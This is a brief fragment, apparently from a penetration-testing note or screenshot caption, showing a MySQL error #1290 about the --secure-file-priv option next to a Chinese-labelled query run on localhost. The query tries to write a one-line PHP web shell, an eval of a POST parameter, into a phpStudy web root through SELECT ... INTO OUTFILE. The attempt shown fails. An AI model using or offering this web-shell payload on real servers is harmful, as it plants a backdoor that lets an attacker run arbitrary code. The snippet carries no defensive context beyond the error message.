 #1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST["a"]);?>' into outfile 'C:/phpStudy/WWW/a.php';